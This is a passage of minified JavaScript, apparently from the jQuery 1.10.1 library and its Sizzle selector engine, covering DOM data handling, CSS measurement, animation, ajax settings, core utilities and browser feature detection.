"globalEval",!b||c._data(b[e],"globalEval"))}function lb(a,b){if(1===b.nodeType&&c.hasData(a)){var d,e,f;e=c._data(a);var g=c._data(b,e),h=e.events;if(h)for(d in delete g.handle,g.events={},h)for(e=0,f=h[d].length;e<f;e++)c.event.add(b,d,h[d][e]);g.data&&(g.data=c.extend({},g.data))}}function D(a,b){var d,e,f=0,g=typeof a.getElementsByTagName!==A?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==A?a.querySelectorAll(b||"*"):n;if(!g)for(g=[],d=a.childNodes||a;null!=(e=d[f]);f++)!b||c.nodeName(e,
b)?g.push(e):c.merge(g,D(e,b));return b===n||b&&c.nodeName(a,b)?c.merge([a],g):g}function gc(a){Ia.test(a.type)&&(a.defaultChecked=a.checked)}function mb(a,b){if(b in a)return b;for(var d=b.charAt(0).toUpperCase()+b.slice(1),c=b,f=nb.length;f--;)if(b=nb[f]+d,b in a)return b;return c}function T(a,b){a=b||a;return"none"===c.css(a,"display")||!c.contains(a.ownerDocument,a)}function ob(a,b){for(var d,e,f,g=[],h=0,k=a.length;h<k;h++)e=a[h],e.style&&(g[h]=c._data(e,"olddisplay"),d=e.style.display,b?(g[h]||
"none"!==d||(e.style.display=""),""===e.style.display&&T(e)&&(g[h]=c._data(e,"olddisplay",pb(e.nodeName)))):g[h]||(f=T(e),(d&&"none"!==d||!f)&&c._data(e,"olddisplay",f?d:c.css(e,"display"))));for(h=0;h<k;h++)e=a[h],!e.style||b&&"none"!==e.style.display&&""!==e.style.display||(e.style.display=b?g[h]||"":"none");return a}function qb(a,b,d){return(a=hc.exec(b))?Math.max(0,a[1]-(d||0))+(a[2]||"px"):b}function rb(a,b,d,e,f){b=d===(e?"border":"content")?4:"width"===b?1:0;for(var g=0;4>b;b+=2)"margin"===
d&&(g+=c.css(a,d+U[b],!0,f)),e?("content"===d&&(g-=c.css(a,"padding"+U[b],!0,f)),"margin"!==d&&(g-=c.css(a,"border"+U[b]+"Width",!0,f))):(g+=c.css(a,"padding"+U[b],!0,f),"padding"!==d&&(g+=c.css(a,"border"+U[b]+"Width",!0,f)));return g}function sb(a,b,d){var e=!0,f="width"===b?a.offsetWidth:a.offsetHeight,g=V(a),h=c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,g);if(0>=f||null==f){f=J(a,b,g);if(0>f||null==f)f=a.style[b];if(ua.test(f))return f;e=h&&(c.support.boxSizingReliable||f===a.style[b]);
f=parseFloat(f)||0}return f+rb(a,b,d||(h?"border":"content"),e,g)+"px"}function pb(a){var b=q,d=tb[a];d||(d=ub(a,b),"none"!==d&&d||(na=(na||c("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(b.documentElement),b=(na[0].contentWindow||na[0].contentDocument).document,b.write("<!doctype html><html><body>"),b.close(),d=ub(a,b),na.detach()),tb[a]=d);return d}function ub(a,b){var d=c(b.createElement(a)).appendTo(b.body),e=c.css(d[0],"display");d.remove();
return e}function Ja(a,b,d,e){var f;if(c.isArray(b))c.each(b,function(b,c){d||ic.test(a)?e(a,c):Ja(a+"["+("object"===typeof c?b:"")+"]",c,d,e)});else if(d||"object"!==c.type(b))e(a,b);else for(f in b)Ja(a+"["+f+"]",b[f],d,e)}function vb(a){return function(b,d){"string"!==typeof b&&(d=b,b="*");var e,f=0,g=b.toLowerCase().match(C)||[];if(c.isFunction(d))for(;e=g[f++];)"+"===e[0]?(e=e.slice(1)||"*",(a[e]=a[e]||[]).unshift(d)):(a[e]=a[e]||[]).push(d)}}function wb(a,b,d,e){function f(k){var m;g[k]=!0;
c.each(a[k]||[],function(a,c){var k=c(b,d,e);if("string"===typeof k&&!h&&!g[k])return b.dataTypes.unshift(k),f(k),!1;if(h)return!(m=k)});return m}var g={},h=a===Ka;return f(b.dataTypes[0])||!g["*"]&&f("*")}function La(a,b){var d,e,f=c.ajaxSettings.flatOptions||{};for(e in b)b[e]!==n&&((f[e]?a:d||(d={}))[e]=b[e]);d&&c.extend(!0,a,d);return a}function xb(){try{return new t.XMLHttpRequest}catch(a){}}function yb(){setTimeout(function(){Z=n});return Z=c.now()}function zb(a,b,c){for(var d,f=(oa[b]||[]).concat(oa["*"]),
g=0,h=f.length;g<h;g++)if(d=f[g].call(c,b,a))return d}function Ab(a,b,d){var e,f=0,g=va.length,h=c.Deferred().always(function(){delete k.elem}),k=function(){if(e)return!1;for(var b=Z||yb(),b=Math.max(0,m.startTime+m.duration-b),c=1-(b/m.duration||0),d=0,f=m.tweens.length;d<f;d++)m.tweens[d].run(c);h.notifyWith(a,[m,c,b]);if(1>c&&f)return b;h.resolveWith(a,[m]);return!1},m=h.promise({elem:a,props:c.extend({},b),opts:c.extend(!0,{specialEasing:{}},d),originalProperties:b,originalOptions:d,startTime:Z||
yb(),duration:d.duration,tweens:[],createTween:function(b,d){var e=c.Tween(a,m.opts,b,d,m.opts.specialEasing[b]||m.opts.easing);m.tweens.push(e);return e},stop:function(b){var c=0,d=b?m.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)m.tweens[c].run(1);b?h.resolveWith(a,[m,b]):h.rejectWith(a,[m,b]);return this}});d=m.props;for(jc(d,m.opts.specialEasing);f<g;f++)if(b=va[f].call(m,a,d,m.opts))return b;c.map(d,zb,m);c.isFunction(m.opts.start)&&m.opts.start.call(a,m);c.fx.timer(c.extend(k,{elem:a,anim:m,
queue:m.opts.queue}));return m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}function jc(a,b){var d,e,f,g,h;for(d in a)if(e=c.camelCase(d),f=b[e],g=a[d],c.isArray(g)&&(f=g[1],g=a[d]=g[0]),d!==e&&(a[e]=g,delete a[d]),(h=c.cssHooks[e])&&"expand"in h)for(d in g=h.expand(g),delete a[e],g)d in a||(a[d]=g[d],b[d]=f);else b[e]=f}function F(a,b,c,e,f){return new F.prototype.init(a,b,c,e,f)}function aa(a,b){var c,e={height:a},f=0;for(b=b?1:0;4>f;f+=2-b)c=
U[f],e["margin"+c]=e["padding"+c]=a;b&&(e.opacity=e.width=a);return e}function Bb(a){return c.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}var ha,Cb,A=typeof n,kc=t.location,q=t.document,Db=q.documentElement,lc=t.jQuery,mc=t.$,wa={},fa=[],Eb=fa.concat,Ma=fa.push,Q=fa.slice,Fb=fa.indexOf,nc=wa.toString,ba=wa.hasOwnProperty,Na="1.10.1".trim,c=function(a,b){return new c.fn.init(a,b,Cb)},xa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,C=/\S+/g,oc=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
pc=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,Gb=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,qc=/^[\],:{}\s]*$/,rc=/(?:^|:|,)(?:\s*\[)+/g,sc=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,tc=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,uc=/^-ms-/,vc=/-([\da-z])/gi,wc=function(a,b){return b.toUpperCase()},W=function(a){if(q.addEventListener||"load"===a.type||"complete"===q.readyState)Hb(),c.ready()},Hb=function(){q.addEventListener?(q.removeEventListener("DOMContentLoaded",W,!1),t.removeEventListener("load",
W,!1)):(q.detachEvent("onreadystatechange",W),t.detachEvent("onload",W))};c.fn=c.prototype={jquery:"1.10.1",constructor:c,init:function(a,b,d){var e;if(!a)return this;if("string"===typeof a){e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&3<=a.length?[null,a,null]:pc.exec(a);if(!e||!e[1]&&b)return!b||b.jquery?(b||d).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof c?b[0]:b,c.merge(this,c.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:q,!0)),Gb.test(e[1])&&c.isPlainObject(b))for(e in b)if(c.isFunction(this[e]))this[e](b[e]);
else this.attr(e,b[e])}else{if((b=q.getElementById(e[2]))&&b.parentNode){if(b.id!==e[2])return d.find(a);this.length=1;this[0]=b}this.context=q;this.selector=a}return this}if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if(c.isFunction(a))return d.ready(a);a.selector!==n&&(this.selector=a.selector,this.context=a.context);return c.makeArray(a,this)},selector:"",length:0,toArray:function(){return Q.call(this)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},
pushStack:function(a){a=c.merge(this.constructor(),a);a.prevObject=this;a.context=this.context;return a},each:function(a,b){return c.each(this,a,b)},ready:function(a){c.ready.promise().done(a);return this},slice:function(){return this.pushStack(Q.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length;a=+a+(0>a?b:0);return this.pushStack(0<=a&&a<b?[this[a]]:[])},map:function(a){return this.pushStack(c.map(this,function(b,c){return a.call(b,
c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:Ma,sort:[].sort,splice:[].splice};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a,b,d,e,f,g=arguments[0]||{},h=1,k=arguments.length,m=!1;"boolean"===typeof g&&(m=g,g=arguments[1]||{},h=2);"object"===typeof g||c.isFunction(g)||(g={});k===h&&(g=this,--h);for(;h<k;h++)if(null!=(f=arguments[h]))for(e in f)a=g[e],d=f[e],g!==d&&(m&&d&&(c.isPlainObject(d)||(b=c.isArray(d)))?(b?(b=!1,a=a&&c.isArray(a)?a:[]):a=a&&c.isPlainObject(a)?
a:{},g[e]=c.extend(m,a,d)):d!==n&&(g[e]=d));return g};c.extend({expando:"jQuery"+("1.10.1"+Math.random()).replace(/\D/g,""),noConflict:function(a){t.$===c&&(t.$=mc);a&&t.jQuery===c&&(t.jQuery=lc);return c},isReady:!1,readyWait:1,holdReady:function(a){a?c.readyWait++:c.ready(!0)},ready:function(a){if(!0===a?!--c.readyWait:!c.isReady){if(!q.body)return setTimeout(c.ready);c.isReady=!0;!0!==a&&0<--c.readyWait||(ha.resolveWith(q,[c]),c.fn.trigger&&c(q).trigger("ready").off("ready"))}},isFunction:function(a){return"function"===
c.type(a)},isArray:Array.isArray||function(a){return"array"===c.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return null==a?String(a):"object"===typeof a||"function"===typeof a?wa[nc.call(a)]||"object":typeof a},isPlainObject:function(a){var b;if(!a||"object"!==c.type(a)||a.nodeType||c.isWindow(a))return!1;try{if(a.constructor&&!ba.call(a,"constructor")&&!ba.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(d){return!1}if(c.support.ownLast)for(b in a)return ba.call(a,
b);for(b in a);return b===n||ba.call(a,b)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw Error(a);},parseHTML:function(a,b,d){if(!a||"string"!==typeof a)return null;"boolean"===typeof b&&(d=b,b=!1);b=b||q;var e=Gb.exec(a);d=!d&&[];if(e)return[b.createElement(e[1])];e=c.buildFragment([a],b,d);d&&c(d).remove();return c.merge([],e.childNodes)},parseJSON:function(a){if(t.JSON&&t.JSON.parse)return t.JSON.parse(a);if(null===a)return a;if("string"===typeof a&&(a=c.trim(a))&&
qc.test(a.replace(sc,"@").replace(tc,"]").replace(rc,"")))return(new Function("return "+a))();c.error("Invalid JSON: "+a)},parseXML:function(a){var b,d;if(!a||"string"!==typeof a)return null;try{t.DOMParser?(d=new DOMParser,b=d.parseFromString(a,"text/xml")):(b=new ActiveXObject("Microsoft.XMLDOM"),b.async="false",b.loadXML(a))}catch(e){b=n}b&&b.documentElement&&!b.getElementsByTagName("parsererror").length||c.error("Invalid XML: "+a);return b},noop:function(){},globalEval:function(a){a&&c.trim(a)&&
(t.execScript||function(a){t.eval.call(t,a)})(a)},camelCase:function(a){return a.replace(uc,"ms-").replace(vc,wc)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,f=0,g=a.length;d=Ea(a);if(c)if(d)for(;f<g&&(d=b.apply(a[f],c),!1!==d);f++);else for(f in a){if(d=b.apply(a[f],c),!1===d)break}else if(d)for(;f<g&&(d=b.call(a[f],f,a[f]),!1!==d);f++);else for(f in a)if(d=b.call(a[f],f,a[f]),!1===d)break;return a},trim:Na&&!Na.call("\ufeff\u00a0")?
function(a){return null==a?"":Na.call(a)}:function(a){return null==a?"":(a+"").replace(oc,"")},makeArray:function(a,b){var d=b||[];null!=a&&(Ea(Object(a))?c.merge(d,"string"===typeof a?[a]:a):Ma.call(d,a));return d},inArray:function(a,b,c){var d;if(b){if(Fb)return Fb.call(b,a,c);d=b.length;for(c=c?0>c?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=b.length,e=a.length,f=0;if("number"===typeof c)for(;f<c;f++)a[e++]=b[f];else for(;b[f]!==n;)a[e++]=b[f++];
a.length=e;return a},grep:function(a,b,c){var d,f=[],g=0,h=a.length;for(c=!!c;g<h;g++)d=!!b(a[g],g),c!==d&&f.push(a[g]);return f},map:function(a,b,c){var d,f=0,g=a.length,h=[];if(Ea(a))for(;f<g;f++)d=b(a[f],f,c),null!=d&&(h[h.length]=d);else for(f in a)d=b(a[f],f,c),null!=d&&(h[h.length]=d);return Eb.apply([],h)},guid:1,proxy:function(a,b){var d,e;"string"===typeof b&&(e=a[b],b=a,a=e);if(!c.isFunction(a))return n;d=Q.call(arguments,2);e=function(){return a.apply(b||this,d.concat(Q.call(arguments)))};
e.guid=a.guid=a.guid||c.guid++;return e},access:function(a,b,d,e,f,g,h){var k=0,m=a.length,r=null==d;if("object"===c.type(d))for(k in f=!0,d)c.access(a,b,k,d[k],!0,g,h);else if(e!==n&&(f=!0,c.isFunction(e)||(h=!0),r&&(h?(b.call(a,e),b=null):(r=b,b=function(a,b,d){return r.call(c(a),d)})),b))for(;k<m;k++)b(a[k],d,h?e:e.call(a[k],k,b(a[k],d)));return f?a:r?b.call(a):m?b(a[0],d):g},now:function(){return(new Date).getTime()},swap:function(a,b,c,e){var d,g={};for(d in b)g[d]=a.style[d],a.style[d]=b[d];
c=c.apply(a,e||[]);for(d in b)a.style[d]=g[d];return c}});c.ready.promise=function(a){if(!ha)if(ha=c.Deferred(),"complete"===q.readyState)setTimeout(c.ready);else if(q.addEventListener)q.addEventListener("DOMContentLoaded",W,!1),t.addEventListener("load",W,!1);else{q.attachEvent("onreadystatechange",W);t.attachEvent("onload",W);var b=!1;try{b=null==t.frameElement&&q.documentElement}catch(d){}b&&b.doScroll&&function e(){if(!c.isReady){try{b.doScroll("left")}catch(f){return setTimeout(e,50)}Hb();c.ready()}}()}return ha.promise(a)};
c.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){wa["[object "+b+"]"]=b.toLowerCase()});Cb=c(q);(function(a,b){function d(a,b,c,d){var e,f,g,h,w;(b?b.ownerDocument||b:C)!==E&&pa(b);b=b||E;c=c||[];if(!a||"string"!==typeof a)return c;if(1!==(h=b.nodeType)&&9!==h)return[];if(X&&!d){if(e=wa.exec(a))if(g=e[1])if(9===h)if((f=b.getElementById(g))&&f.parentNode){if(f.id===g)return c.push(f),c}else return c;else{if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&
Aa(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return ja.apply(c,b.getElementsByTagName(a)),c;if((g=e[3])&&v.getElementsByClassName&&b.getElementsByClassName)return ja.apply(c,b.getElementsByClassName(g)),c}if(v.qsa&&(!H||!H.test(a))){f=e=I;g=b;w=9===h&&a;if(1===h&&"object"!==b.nodeName.toLowerCase()){h=q(a);(e=b.getAttribute("id"))?f=e.replace(za,"\\$&"):b.setAttribute("id",f);f="[id='"+f+"'] ";for(g=h.length;g--;)h[g]=f+t(h[g]);g=ea.test(a)&&b.parentNode||b;w=h.join(",")}if(w)try{return ja.apply(c,
g.querySelectorAll(w)),c}catch(Yc){}finally{e||b.removeAttribute("id")}}}var k;a:{a=a.replace(T,"$1");f=q(a);if(!d&&1===f.length){e=f[0]=f[0].slice(0);if(2<e.length&&"ID"===(k=e[0]).type&&v.getById&&9===b.nodeType&&X&&y.relative[e[1].type]){b=(y.find.ID(k.matches[0].replace(ka,la),b)||[])[0];if(!b){k=c;break a}a=a.slice(e.shift().value.length)}for(h=aa.needsContext.test(a)?0:e.length;h--;){k=e[h];if(y.relative[g=k.type])break;if(g=y.find[g])if(d=g(k.matches[0].replace(ka,la),ea.test(e[0].type)&&b.parentNode||
b)){e.splice(h,1);a=d.length&&t(e);if(!a){ja.apply(c,d);k=c;break a}break}}}Pa(a,f)(d,b,!X,c,ea.test(a));k=c}return k}function e(){function a(c,d){b.push(c+=" ")>y.cacheLength&&delete a[b.shift()];return a[c]=d}var b=[];return a}function f(a){a[I]=!0;return a}function g(a){var b=E.createElement("div");try{return!!a(b)}catch(G){return!1}finally{b.parentNode&&b.parentNode.removeChild(b)}}function h(a,b,c){a=a.split("|");var d,e=a.length;for(c=c?null:b;e--;)(d=y.attrHandle[a[e]])&&d!==b||(y.attrHandle[a[e]]=
c)}function k(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:!0===a[b]?b.toLowerCase():null}function m(a,b){return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}function r(a){if("input"===a.nodeName.toLowerCase())return a.defaultValue}function n(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||-2147483648)-(~a.sourceIndex||-2147483648);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function l(a){return function(b){return"input"===b.nodeName.toLowerCase()&&
b.type===a}}function p(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function K(a){return f(function(b){b=+b;return f(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function q(a,b){var c,e,f,g,h,k,w;if(h=U[a+" "])return b?0:h.slice(0);h=a;k=[];for(w=y.preFilter;h;){if(!c||(e=na.exec(h)))e&&(h=h.slice(e[0].length)||h),k.push(f=[]);c=!1;if(e=oa.exec(h))c=e.shift(),f.push({value:c,type:e[0].replace(T,
" ")}),h=h.slice(c.length);for(g in y.filter)!(e=aa[g].exec(h))||w[g]&&!(e=w[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?d.error(a):U(a,k).slice(0)}function t(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function Qa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=W++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,k,w,G=A+" "+f;if(g)for(;b=b[d];){if((1===b.nodeType||
e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e)if(w=b[I]||(b[I]={}),(k=w[d])&&k[0]===G){if(!0===(h=k[1])||h===Ba)return!0===h}else if(k=w[d]=[G],k[1]=a(b,c,g)||Ba,!0===k[1])return!0}}function D(a){return 1<a.length?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function F(a,b,c,d,e){for(var f,g=[],h=0,k=a.length,w=null!=b;h<k;h++)if(f=a[h])if(!c||c(f,d,e))g.push(f),w&&b.push(h);return g}function P(a,b,c,e,g,h){e&&!e[I]&&(e=P(e));g&&!g[I]&&(g=P(g,h));
return f(function(f,h,k,w){var G,m,l=[],R=[],ia=h.length,p;if(!(p=f)){p=b||"*";for(var r=k.nodeType?[k]:k,n=[],u=0,Oa=r.length;u<Oa;u++)d(p,r[u],n);p=n}p=!a||!f&&b?p:F(p,l,a,k,w);r=c?g||(f?a:ia||e)?[]:h:p;c&&c(p,r,k,w);if(e)for(G=F(r,R),e(G,[],k,w),k=G.length;k--;)if(m=G[k])r[R[k]]=!(p[R[k]]=m);if(f){if(g||a){if(g){G=[];for(k=r.length;k--;)(m=r[k])&&G.push(p[k]=m);g(null,r=[],G,w)}for(k=r.length;k--;)(m=r[k])&&-1<(G=g?qa.call(f,m):l[k])&&(f[G]=!(h[G]=m))}}else r=F(r===h?r.splice(ia,r.length):r),g?
g(null,h,r,w):ja.apply(h,r)})}function B(a){var b,c,d,e=a.length,f=y.relative[a[0].type];c=f||y.relative[" "];for(var g=f?1:0,h=Qa(function(a){return a===b},c,!0),k=Qa(function(a){return-1<qa.call(b,a)},c,!0),w=[function(a,c,d){return!f&&(d||c!==Ca)||((b=c).nodeType?h(a,c,d):k(a,c,d))}];g<e;g++)if(c=y.relative[a[g].type])w=[Qa(D(w),c)];else{c=y.filter[a[g].type].apply(null,a[g].matches);if(c[I]){for(d=++g;d<e&&!y.relative[a[d].type];d++);return P(1<g&&D(w),1<g&&t(a.slice(0,g-1).concat({value:" "===
a[g-2].type?"*":""})).replace(T,"$1"),c,g<d&&B(a.slice(g,d)),d<e&&B(a=a.slice(d)),d<e&&t(a))}w.push(c)}return D(w)}function x(a,b){var c=0,e=0<b.length,g=0<a.length,h=function(f,h,k,w,G){var m,l,R=[],r=0,p="0",ia=f&&[],n=null!=G,u=Ca,Oa=f||g&&y.find.TAG("*",G&&h.parentNode||h),q=A+=null==u?1:Math.random()||.1;n&&(Ca=h!==E&&h,Ba=c);for(;null!=(G=Oa[p]);p++){if(g&&G){for(m=0;l=a[m++];)if(l(G,h,k)){w.push(G);break}n&&(A=q,Ba=++c)}e&&((G=!l&&G)&&r--,f&&ia.push(G))}r+=p;if(e&&p!==r){for(m=0;l=b[m++];)l(ia,
R,h,k);if(f){if(0<r)for(;p--;)ia[p]||R[p]||(R[p]=fa.call(w));R=F(R)}ja.apply(w,R);n&&!f&&0<R.length&&1<r+b.length&&d.uniqueSort(w)}n&&(A=q,Ca=u);return ia};return e?f(h):h}function N(){}var L,v,Ba,y,Da,Ib,Pa,Ca,ra,pa,E,z,X,H,sa,M,Aa,I="sizzle"+-new Date,C=a.document,A=0,W=0,S=e(),U=e(),V=e(),J=!1,Q=function(){return 0},O=typeof b,da={}.hasOwnProperty,ma=[],fa=ma.pop,ga=ma.push,ja=ma.push,Z=ma.slice,qa=ma.indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(this[b]===a)return b;return-1},ba="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w",
"w#"),ca="\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)[\\x20\\t\\r\\n\\f]*(?:([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+ba+")|)|)[\\x20\\t\\r\\n\\f]*\\]",Y=":((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+ca.replace(3,8)+")*)|.*)\\)|)",T=RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),na=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,oa=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,
ea=/[\x20\t\r\n\f]*[+~]/,ta=RegExp("=[\\x20\\t\\r\\n\\f]*([^\\]'\"]*)[\\x20\\t\\r\\n\\f]*\\]","g"),ua=new RegExp(Y),va=new RegExp("^"+ba+"$"),aa={ID:/^#((?:\\.|[\w-]|[^\x00-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\x00-\xa0])+)/,TAG:new RegExp("^("+"(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w","w*")+")"),ATTR:new RegExp("^"+ca),PSEUDO:new RegExp("^"+Y),CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,
bool:/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},ha=/^[^{]+\{\s*\[native \w/,wa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,xa=/^(?:input|select|textarea|button)$/i,ya=/^h\d$/i,za=/'|\\/g,ka=RegExp("\\\\([\\da-f]{1,6}[\\x20\\t\\r\\n\\f]?|([\\x20\\t\\r\\n\\f])|.)","ig"),la=function(a,b,
c){a="0x"+b-65536;return a!==a||c?b:0>a?String.fromCharCode(a+65536):String.fromCharCode(a>>10|55296,a&1023|56320)};try{ja.apply(ma=Z.call(C.childNodes),C.childNodes),ma[C.childNodes.length].nodeType}catch(w){ja={apply:ma.length?function(a,b){ga.apply(a,Z.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}Ib=d.isXML=function(a){return(a=a&&(a.ownerDocument||a).documentElement)?"HTML"!==a.nodeName:!1};v=d.support={};pa=d.setDocument=function(a){var b=a?a.ownerDocument||a:
C;a=b.parentWindow;if(b===E||9!==b.nodeType||!b.documentElement)return E;E=b;z=b.documentElement;X=!Ib(b);a&&a.frameElement&&a.attachEvent("onbeforeunload",function(){pa()});v.attributes=g(function(a){a.innerHTML="<a href='#'></a>";h("type|href|height|width",m,"#"===a.firstChild.getAttribute("href"));h("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",k,null==a.getAttribute("disabled"));a.className="i";return!a.getAttribute("className")});
v.input=g(function(a){a.innerHTML="<input>";a.firstChild.setAttribute("value","");return""===a.firstChild.getAttribute("value")});h("value",r,v.attributes&&v.input);v.getElementsByTagName=g(function(a){a.appendChild(b.createComment(""));return!a.getElementsByTagName("*").length});v.getElementsByClassName=g(function(a){a.innerHTML="<div class='a'></div><div class='a i'></div>";a.firstChild.className="i";return 2===a.getElementsByClassName("i").length});v.getById=g(function(a){z.appendChild(a).id=I;
return!b.getElementsByName||!b.getElementsByName(I).length});v.getById?(y.find.ID=function(a,b){if(typeof b.getElementById!==O&&X){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},y.filter.ID=function(a){var b=a.replace(ka,la);return function(a){return a.getAttribute("id")===b}}):(delete y.find.ID,y.filter.ID=function(a){var b=a.replace(ka,la);return function(a){return(a=typeof a.getAttributeNode!==O&&a.getAttributeNode("id"))&&a.value===b}});y.find.TAG=v.getElementsByTagName?function(a,
b){if(typeof b.getElementsByTagName!==O)return b.getElementsByTagName(a)}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f};y.find.CLASS=v.getElementsByClassName&&function(a,b){if(typeof b.getElementsByClassName!==O&&X)return b.getElementsByClassName(a)};sa=[];H=[];if(v.qsa=ha.test(b.querySelectorAll+""))g(function(a){a.innerHTML="<select><option selected=''></option></select>";a.querySelectorAll("[selected]").length||
H.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)");a.querySelectorAll(":checked").length||H.push(":checked")}),g(function(a){var c=b.createElement("input");c.setAttribute("type","hidden");a.appendChild(c).setAttribute("t","");a.querySelectorAll("[t^='']").length&&H.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")");a.querySelectorAll(":enabled").length||H.push(":enabled",":disabled");a.querySelectorAll("*,:x");
H.push(",.*:")});(v.matchesSelector=ha.test((M=z.webkitMatchesSelector||z.mozMatchesSelector||z.oMatchesSelector||z.msMatchesSelector)+""))&&g(function(a){v.disconnectedMatch=M.call(a,"div");M.call(a,"[s!='']:x");sa.push("!=",Y)});H=H.length&&new RegExp(H.join("|"));sa=sa.length&&new RegExp(sa.join("|"));Aa=ha.test(z.contains+"")||z.compareDocumentPosition?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!!(d&&1===d.nodeType&&(c.contains?c.contains(d):a.compareDocumentPosition&&
a.compareDocumentPosition(d)&16))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1};v.sortDetached=g(function(a){return a.compareDocumentPosition(b.createElement("div"))&1});Q=z.compareDocumentPosition?function(a,c){if(a===c)return J=!0,0;var d=c.compareDocumentPosition&&a.compareDocumentPosition&&a.compareDocumentPosition(c);return d?d&1||!v.sortDetached&&c.compareDocumentPosition(a)===d?a===b||Aa(C,a)?-1:c===b||Aa(C,c)?1:ra?qa.call(ra,a)-qa.call(ra,c):0:d&4?-1:1:a.compareDocumentPosition?
